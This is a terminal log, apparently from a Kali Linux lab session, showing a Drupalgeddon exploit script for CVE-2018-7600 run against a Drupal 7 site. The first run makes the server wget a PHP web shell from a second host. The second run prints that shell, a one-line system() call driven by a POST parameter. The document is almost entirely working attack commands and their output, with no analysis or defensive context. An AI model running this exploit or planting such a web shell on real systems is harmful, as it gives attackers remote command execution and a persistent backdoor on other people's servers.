 ┌──(kali㉿kali)-[~]
└─$ python3 drupa7-CVE-2018-7600.py http://192.168.0.3/drupal/ -c "wget http://192.168.0.109/webshell.php"
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-qNJg6EY-kWCn_48buQpaf3iLHi8aYn2PErqnrutzcx8
[*] Triggering exploit to execute: wget http://192.168.0.109/webshell.php
┌──(kali㉿kali)-[~]
└─$ python3 drupa7-CVE-2018-7600.py http://192.168.0.3/drupal/ -c "cat webshell.php"
=============================================================================
|          DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)           |
|                              by pimps                                     |
=============================================================================
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-BNhEdygYT5hHGh4Ik9diHTaDmwPcTWkLNoKfGeSwYpg
[*] Triggering exploit to execute: cat webshell.php
<?php system($_POST["acmd"]);?>